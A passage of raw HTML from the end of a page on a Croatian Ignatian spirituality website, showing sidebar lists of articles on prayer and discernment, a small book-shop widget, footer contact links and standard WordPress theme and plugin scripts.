info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
block_tdi_36.td_column_number = "1";
block_tdi_36.block_type = "td_block_7";
block_tdi_36.post_count = "3";
block_tdi_36.found_posts = "250";
block_tdi_36.header_color = "#";
block_tdi_36.ajax_pagination_infinite_stop = "";
block_tdi_36.max_num_pages = "84";
tdBlocksArray.push(block_tdi_36);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULARNI ČLANCI</span></h4></div><div id=tdi_36 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.ignacije.hr/duhovnost/sto-je-ignacijevska-duhovnost/"  rel="bookmark" class="td-image-wrap " title="Što je ignacijevska duhovnost?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Što je ignacijevska duhovnost?" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2020/04/seed-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/duhovnost/sto-je-ignacijevska-duhovnost/"  rel="bookmark" title="Što je ignacijevska duhovnost?">Što je ignacijevska duhovnost?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.ignacije.hr/akcija/iskustvo/koji-nam-dio-puta-prema-bogu-pokazuje-epidemija-covid-19/"  rel="bookmark" class="td-image-wrap " title="Koji nam dio puta prema Bogu pokazuje epidemija COVID-19?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Koji nam dio puta prema Bogu pokazuje epidemija COVID-19?" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2020/05/maxresdefault-100x70.jpg"  width="100" height="70" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/akcija/iskustvo/koji-nam-dio-puta-prema-bogu-pokazuje-epidemija-covid-19/"  rel="bookmark" title="Koji nam dio puta prema Bogu pokazuje epidemija COVID-19?">Koji nam dio puta prema Bogu pokazuje epidemija COVID-19?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/poziv-i-bozja-volja/sto-znaci-da-me-bog-poziva/"  rel="bookmark" class="td-image-wrap " title="Što znači da me Bog poziva?" ><img class="entry-thumb" src="[data-uri]" alt="Kada Bog poziva" title="Što znači da me Bog poziva?" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2020/04/Telefon-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/poziv-i-bozja-volja/sto-znaci-da-me-bog-poziva/"  rel="bookmark" title="Što znači da me Bog poziva?">Što znači da me Bog poziva?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_9 td_block_widget tdi_37 td-pb-border-top td_block_template_5 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_37" >
<style></style>
<style></style><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"custom_title":"IZ ARHIVE","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"oldest_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_37","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_9";
block_tdi_37.post_count = "8";
block_tdi_37.found_posts = "250";
block_tdi_37.header_color = "#";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "32";
tdBlocksArray.push(block_tdi_37);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">IZ ARHIVE</span></h4></div><div id=tdi_37 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/razlikovanje-duhova/kako-razlikovati-bozje-nadahnuce-od-ponude-zloga/"  rel="bookmark" title="Kako razlikovati Božje nadahnuće od ponude zloga">Kako razlikovati Božje nadahnuće od ponude zloga</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/poziv-i-bozja-volja/sto-znaci-da-me-bog-poziva/"  rel="bookmark" title="Što znači da me Bog poziva?">Što znači da me Bog poziva?</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/molitva/egzamen/molitva-egzamena/"  rel="bookmark" title="Molitva egzamena">Molitva egzamena</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/razlikovanje-duhova/duhovni-razgovor-kao-instrument-donosenja-odluka/"  rel="bookmark" title="Duhovni razgovor kao instrument donošenja odluka">Duhovni razgovor kao instrument donošenja odluka</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/duhovna-pratnja/istine-i-zablude-duhovnog-vodstva/"  rel="bookmark" title="Istine i zablude duhovnog vodstva">Istine i zablude duhovnog vodstva</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/akcija/uzori/gospa-u-zivotu-svetog-ignacija/"  rel="bookmark" title="Gospa u životu svetog Ignacija">Gospa u životu svetog Ignacija</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/poziv-i-bozja-volja/biti-brat-u-druzbi-zivjeti-poput-svetog-josipa/"  rel="bookmark" title="Biti brat u Družbi: živjeti poput svetog Josipa">Biti brat u Družbi: živjeti poput svetog Josipa</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/duhovna-pratnja/umjetnost-duhovnog-vodstva/"  rel="bookmark" title="Umjetnost duhovnog vodstva: razgovor s Williamom A. Barryjem">Umjetnost duhovnog vodstva: razgovor s Williamom A. Barryjem</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_5 widget widget_block">
<iframe data-w-type="embedded" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://xvi79.mjt.lu/wgt/xvi79/x844/form?c=f64c11fc" width="100%" style="height: 0;"></iframe>

<script type="text/javascript" src="https://app.mailjet.com/pas-nc-embedded-v1.js"></script>
</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_5 widget woocommerce widget_products"><h4 class="td-block-title"><span>KNJIGE I DRUGO</span></h4><ul class="product_list_widget"><li>
	
	<a href="https://www.ignacije.hr/proizvod/svetac-medu-indijancima-ii/">
		<img width="361" height="591" src="https://www.ignacije.hr/wp-content/uploads/2024/05/svetac-medu-indijancima2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		<span class="product-title">Svetac među Indijancima II: Noć mučenika</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>9,80&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
<li>
	
	<a href="https://www.ignacije.hr/proizvod/molitva-krunice-kako-ignacijevskom-molitvom-ruzarja-nadvadati-zlo/">
		<img width="700" height="1135" src="https://www.ignacije.hr/wp-content/uploads/2025/11/Screenshot-2025-10-27-192939-700x1135.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Molitva krunice: kako ignacijevskom molitvom ružarija nadvladati zlo" decoding="async" loading="lazy" />		<span class="product-title">Molitva krunice: kako ignacijevskom molitvom ružarija nadvladati zlo</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>14,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
</ul></aside><aside class="td_block_template_5 widget widget_media_image"><img width="250" height="52" src="https://www.ignacije.hr/wp-content/uploads/2023/12/CorvusPay-logo-horizontal@1x-e1702589316416.png" class="image wp-image-4262  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.ignacije.hr/"><img src="https://www.ignacije.hr/wp-content/uploads/2020/05/transparent-logo-500x500-1.png" alt="ignacije.hr" title=""  width="500" height="500"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>O NAMA</span></div>Centar Ignacije nudi ti autentičan put rasta u vjeri, temeljen na ignacijanskoj duhovnosti prilagođenoj suvremenom čovjeku. Kroz duhovne vježbe, radionice i formacije, pružamo ti prostor za tišinu, molitvu i razlučivanje.<div class="footer-email-wrap">Kontaktiraj nas: <a href="mailto:ignacije@ignacije.hr">ignacije@ignacije.hr</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>Prati nas</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.fb.com/ignacije.hr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.instagram.com/ignacije.hr" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/centar-ignacije/posts/?feedView=all" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.twitter.com/ignacijehr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://whatsapp.com/channel/0029VaMWJWI2phHQmb1nXk1L" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@ignacijehr" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-36"><a href="https://www.ignacije.hr/o-nama">O nama</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37"><a href="https://www.ignacije.hr/kontakt">Kontakt</a></li>
<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-672"><a href="https://www.ignacije.hr/podrska/">Moja podrška</a></li>
<li id="menu-item-1003" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1003"><a href="https://www.ignacije.hr/poklon/">Poklon dućan</a></li>
<li id="menu-item-3250" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3250"><a href="https://www.ignacije.hr/uvjeti-poslovanja-i-politika-privatnosti/">Uvjeti poslovanja i politika privatnosti</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; Centar za duhovnost i kulturu Ignacije © 2021            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 69767ade03f9b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.mec-date{display:none}.mec-date{content:'Datum'}.mec-time{display:none}.mec-time{content:'Vrijeme'}@media (min-width:1141px){.mec-start-date-label{font-size:20px}.mec-masonry .mec-masonry-col6 .mec-event-date{font-size:25px;letter-spacing:-2px;line-height:41px;vertical-align:top}.mec-single-event .mec-event-meta .mec-events-event-cost{font-size:13px}@media (max-width:850px).mec-wrap .col-md-4{width:100%}}@media (min-width:1019px) and (max-width:1140px){.mec-single-event .mec-event-meta .mec-events-event-cost{font-size:13px}}@media (min-width:768px) and (max-width:1018px){.mec-single-event .mec-event-meta .mec-events-event-cost{font-size:13px}}@media (max-width:767px){.mec-single-event .mec-event-meta .mec-events-event-cost{font-size:13px}}</style>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.ignacije.hr/wp-admin/admin-ajax.php";
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://www.ignacije.hr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zatvori","currentText":"Danas","monthNames":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"monthNamesShort":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"nextText":"Sljede\u0107e","prevText":"Prethodno","dayNames":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"dayNamesShort":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"],"dayNamesMin":["N","P","U","S","\u010c","P","S"],"dateFormat":"d. MM yy.","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=7.27.0' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=7.27.0' id='featherlight-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=7.27.0' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/js/mec-general-calendar.js?ver=7.27.0' id='mec-general-calendar-script-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=7.27.0' id='mec-tooltip-script-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/www.ignacije.hr\/wp-admin\/admin-ajax.php","fes_nonce":"3ecdf19bec","fes_thankyou_page_time":"2000","fes_upload_nonce":"ab9d4b7086","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/www.ignacije.hr\/wp-admin\/admin-ajax.php","fes_nonce":"3ecdf19bec","fes_thankyou_page_time":"2000","fes_upload_nonce":"ab9d4b7086","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=7.27.0' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=7.27.0' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=7.27.0' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.27.0' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.27.0' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3' id='sourcebuster-js-js'></script>
<script type='text/javascript' id='wc-order-attribution-js-extra'>
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.ignacije.hr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3' id='wc-order-attribution-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2' id='tdSmartSidebar-js'></script>
<script type='text/javascript' id='wp_mailjet_form_builder_widget-front-script-js-extra'>
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https:\/\/www.ignacije.hr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=6.3.7' id='wp_mailjet_form_builder_widget-front-script-js'></script>
<script id="googlesitekit-events-provider-woocommerce-js-before" type="text/javascript">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "EUR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js' id='googlesitekit-events-provider-woocommerce-js' defer></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162' id='tdb_js_files_for_front-js'></script>


<script type="text/javascript" src="https://www.ignacije.hr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.ignacije.hr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.2" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.ignacije.hr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.ignacije.hr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.ignacije.hr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.ignacije.hr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769372382 -->